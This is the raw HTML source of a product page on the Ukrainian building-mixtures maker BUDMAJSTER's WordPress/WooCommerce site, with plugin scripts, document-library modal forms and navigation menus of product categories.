<link rel='stylesheet' id='fancybox-css' href='https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=2.3.21' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>
.wpgs-nav .slick-slide {
    border: 2px solid;
    padding: 3px;
}

.wpgs-for .slick-arrow {
    margin: 20px;
}
					.wpgs-nav .slick-track {
						transform: inherit !important;
					}
				.wpgs-for .slick-slide{cursor:pointer;}
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=2.3.21' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="bootstrap.min.js-js"></script>
<script type="text/javascript" id="memphis-documents.js-js-extra">
/* <![CDATA[ */
var mdocs_js = {"version_file":"You are about to delete this file.  Once deleted you will lose this file!\n\n'Cancel' to stop, 'OK' to delete.","version_delete":"You are about to delete this version.  Once deleted you will lose this version of the file!\n\n'Cancel' to stop, 'OK' to delete.","category_delete":"You are about to delete this folder.  Any file in this folder will be lost!\n\n'Cancel' to stop, 'OK' to delete.","remove":"Remove","new_category":"New Folder","leave_page":"Are you sure you want to navigate away from this page?","category_support":"Currently Memphis Documents Library only supports two sub categories.","restore_warning":"Are you sure you want continue.  All you files, posts and directories will be delete.","add_folder":"Add mDocs Folder","update_doc":"Updating Document","update_doc_btn":"Update Document","add_doc":"Adding Document","add_doc_btn":"Add Document","current_file":"Current File","patch_text_3_0_1":"UPDATE HAS STARTER, DO NOT LEAVE THIS PAGE!","patch_text_3_0_2":"Go grab a coffee this my take awhile.","create_export_file":"Creating the export file, please be patient.","export_creation_complete_starting_download":"Export file creation complete, staring download of zip file.","sharing":"Sharing","download_page":"Download Page","direct_download":"Direct Download","levels":"2","blog_id":"1","plugin_url":"https:\/\/budmajster.com\/wp-content\/plugins\/memphis-documents-library\/","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","dropdown_toggle_fix":"1","mdocs_debug":"","mdocs_debug_text":"MDOCS DEVELOPMENT VERSION<br>[ ALL ERRORS ARE BEING REPORTED ]","mdocs_ajax_nonce":"28a8e66677","mdocs_is_admin":"","add_file":"Add mDocs File"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="memphis-documents.js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://budmajster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budmajster.com/wp-json/wp/v2/product/4206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budmajster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.6" />
<link rel='shortlink' href='https://budmajster.com/?p=4206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fproduct%2Ft-151-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fproduct%2Ft-151-2%2F&#038;format=xml" />
<script type="application/x-javascript">
	jQuery( document ).ready(function() {
		if(typeof mdocs_wp == 'function') mdocs_wp();
	});	
</script>
	<div class="modal fade mdocs-modal" id="mdocs-file-preview" tabindex="-1" role="dialog" aria-hidden="true" >
		<div class="modal-dialog modal-lg" style="height: 100% !important;">
			<div class="modal-content">
				<div class="modal-body">
					<h4 id="mdocs-file-preview-aria"></h4>
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-file-preview-body mdocs-modal-body"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-rating" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-body">
					<h4 id="mdocs-ratings-aria"></h4>
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-ratings-body mdocs-modal-body" ></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-add-update" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-add-update-body" id="mdocs-add-update-aria">
						<div class="row">
	<div class="col-md-12" id="mdocs-add-update-container">
		<div class="page-header">
			<h1 id="mdocs-add-update-header">loading...</h1>
		</div>
		<div class="">
			<form class="form-horizontal" enctype="multipart/form-data" action="" method="POST" id="mdocs-add-update-form">
				<input type="hidden" id="mdocs-upload-file-field" name="mdocs-upload-file-field" value="1b4f137764" /><input type="hidden" name="_wp_http_referer" value="/product/t-151-2/" />				<input type="hidden" name="mdocs-current-user" value="" />
				<input type="hidden" name="mdocs-type" value="" />
				<input type="hidden" name="mdocs-index" value="" />
				<input type="hidden" name="mdocs-cat" value="" />
				<input type="hidden" name="mdocs-pname" value="" />
				<!--<input type="hidden" name="mdocs-nonce" value="" />-->
				<input type="hidden" name="mdocs-post-status-sys" value="" />
				<input type ="hidden" name="mdocs-permalink" value="https://budmajster.com/product/t-151-2/" />
				<input type="hidden" name="mdocs-is-admin" value="" />
				<div class="well well-lg">
					<div class="page-header">
						<h2>File Properties</h2>
					</div>
					<div class="form-group form-group-lg has-success">
						<label class="col-sm-2 control-label" for="mdocs-name">Name</label>
						<div class="col-sm-10">
							<input class="form-control" type="text" name="mdocs-name" id="mdocs-name" />
						</div>
					</div>
					<div class="form-group form-group-lg">
						<label class="col-sm-2 control-label" for="mdocs">File Uploader</label>
						<div class="col-sm-10">
							<input class="form-control" type="file" name="mdocs" />
							<p class="help-block" id="mdocs-current-doc"></p>
						</div>
					</div>
							<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-folder">Folder</label>
			<div class="col-sm-10">
					<select class="form-control" name="mdocs-cat"  >
	<option  value="mdocs-cat-3" selected="selected">Все документы</option><option  value="mdocs-cat-1" >&nbsp;&nbsp;Каталог технических описаний</option><option  value="mdocs-cat-5" >&nbsp;&nbsp;Сертификация</option><option  value="mdocs-cat-6" >&nbsp;&nbsp;Протоколы испытаний</option><option  value="mdocs-cat-2" >&nbsp;&nbsp;Технические листы</option><option  value="mdocs-cat-7" >&nbsp;&nbsp;Технические листы PRO SERIES</option><option  value="mdocs-cat-4" >&nbsp;&nbsp;Технические рекомендации</option>	</select>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-version">Version</label>
			<div class="col-sm-10">
					<input class="form-control" type="text" name="mdocs-version"  value=""/>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-date">Date</label>
			<div class="col-sm-10">
					<input class="form-control" type="text" name="mdocs-last-modified"  value=""/>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-file status">File Status</label>
			<div class="col-sm-10">
					<select class="form-control input-lg" name="mdocs-file-status"  id="mdocs-file-status" >
		<option value="public"  >Public - [ Everyone can view this file ]</option>
		<option value="hidden"  >Private - [ Only you can view this file ]</option>
	</select>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-post status">Post Status</label>
			<div class="col-sm-10">
					<select class="form-control input-lg" name="mdocs-post-status"  id="mdocs-post-status" >
		<option value="publish" >Published</option>
		<option value="private" >Private</option>
		<option value="pending"  >Pending Review</option>
		<option value="draft" >Draft</option>
	</select>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-show social apps">Show Social Apps</label>
			<div class="col-sm-10">
					<input class="form-control" type="checkbox" name="mdocs-social" checked  />
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-downloadable by non members">Downloadable By Non Members</label>
			<div class="col-sm-10">
					<input class="form-control" type="checkbox" name="mdocs-non-members" checked />
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-contributors">Contributors</label>
			<div class="col-sm-10">
					<div class="mdocs-add-contributor-container" data-contributor-type="add-update">
		<div class="mdocs-contributors-container">
			<button type="button" class="btn btn-primary" id="mdocs-current-owner"></button>
		</div>
		<input autocomplete="off" class="form-control mdocs-add-contributors" type="text" name="mdocs-add-contributors"  placeholder="Add contributor, users and roles types are allowed."/>
		<div class="mdocs-user-search-list hidden" ></div>
	</div>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-real author">Real Author</label>
			<div class="col-sm-10">
					<input class="form-control" type="text" name="mdocs-real-author"  id="mdocs-real-author" placeholder="Type the name of the author." />
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-tags">Tags</label>
			<div class="col-sm-10">
					<input class="form-control" type="text" name="mdocs-tags"  id="mdocs-tags" placeholder="Comma Separated List" />
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-categories">Categories</label>
			<div class="col-sm-10">
					<select multiple class="form-control" name="mdocs-categories[]"  id="mdocs-post-categories">
		<option value="Відео">Відео</option><option value="Новини">Новини</option><option value="Рекомендації">Рекомендації</option>	</select>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-description">Description</label>
			<div class="col-sm-10">
				<div id="wp-mdocs-desc-wrap" class="wp-core-ui wp-editor-wrap tmce-active"><link rel='stylesheet' id='dashicons-css' href='https://budmajster.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='editor-buttons-css' href='https://budmajster.com/wp-includes/css/editor.min.css?ver=6.8.3' type='text/css' media='all' />
<style>display: none;</style>
<div id="wp-mdocs-desc-editor-tools" class="wp-editor-tools hide-if-no-js"><div class="wp-editor-tabs"><button type="button" id="mdocs-desc-tmce" aria-pressed="true" class="wp-switch-editor switch-tmce" data-wp-editor-id="mdocs-desc">Візуально</button>
<button type="button" id="mdocs-desc-html" class="wp-switch-editor switch-html" data-wp-editor-id="mdocs-desc">Код</button>
</div>
</div>
<div id="wp-mdocs-desc-editor-container" class="wp-editor-container"><div id="qt_mdocs-desc_toolbar" class="quicktags-toolbar hide-if-no-js"></div><textarea class="disabled wp-editor-area" rows="20" autocomplete="off" cols="40" name="mdocs-desc" id="mdocs-desc"></textarea></div>
</div>

			</div>
		</div>
						</div>
				<input type="submit" class="btn btn-primary" id="mdocs-save-doc-btn" value="" />
			</form>
		</div>
	</div>
</div>
	
					</div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-share" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-body">
					<h4 id="mdocs-share-aria"></h4>
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-share-body mdocs-modal-body" ></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-description-preview" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-description-preview-body mdocs-modal-body mdocs-post"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-versions" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-versions-body mdocs-modal-body" id="mdocs-versions-aria"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-batch-edit" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-batch-edit-body  mdocs-batch-body mdocs-modal-body" id="mdocs-batch-edit-aria"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-danger" id="test-test-test" onclick="mdocs_batch_edit_save();">Save</button>
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-batch-move" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-batch-move-body mdocs-batch-body mdocs-modal-body" id="mdocs-batch-move-aria"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-danger" onclick="mdocs_batch_move_save();">Move</button>
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-batch-delete" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-batch-delete-body mdocs-batch-body mdocs-modal-body" id="mdocs-batch-delete-aria"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-danger" onclick="mdocs_batch_delete_save();">Delete</button>
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
					<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0089ff ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(0,137,255,0.8);
					}
									</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#ffffff;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#666666}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-270x270.png" />
</head>

<body class="wp-singular product-template-default single single-product postid-4206 wp-custom-logo wp-theme-construction-landing-page wp-child-theme-construction-company woocommerce woocommerce-page woocommerce-no-js full-width no-banner" itemscope itemtype="https://schema.org/WebPage">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#acc-content">Перейти до вмісту (натисніть Enter)</a>
	
        <div class="mobile-header">
        <div class="container">
            <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                <div class="text-logo">
                                            <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                            <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                    </div>
            </div><!-- .site-branding -->
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="mobile-menu">
                <nav id="mobile-navigation" class="primary-navigation">        
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close-mobile-menu" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                        <div class="mobile-menu-title" aria-label="Mobile">
                            <div class="menu-golovne-menyu-uk-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-3370" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li id="menu-item-5982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li id="menu-item-4080" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li id="menu-item-6038" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li id="menu-item-4037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li id="menu-item-4038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li id="menu-item-6141" class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li id="menu-item-4071" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li id="menu-item-4074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="contact-info">                
                                                                
                                <span>
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    
                                                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                                    
                                </span>
                                                
                        </div>
                            <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
    
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>
    </div>
    
    <header id="masthead" class="site-header header-3" role="banner" itemscope itemtype="https://schema.org/WPHeader">
	   <div class="top-bar">
            <div class="container">
                <div class="contact-info">                
                                                    
                <span>
                    <i class="fa fa-phone" aria-hidden="true"></i>

                    
                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                    
                </span>
                                                            
                                
                </div>
                    <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
                        
            </div>
        </div>
        
        <div class="sticky-holder"></div>
        <div class="header-t">
            <div class="container">
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                    <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                    <div class="text-logo">
                                                    <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                                    <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                            </div>
                </div><!-- .site-branding -->               
                <div class="right">
                    <div id="mobile-header">
                        <a id="responsive-menu-button" href="#sidr-main">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    </div>
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                            <div class="menu-golovne-menyu-uk-container"><ul id="primary-menu" class="menu"><li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
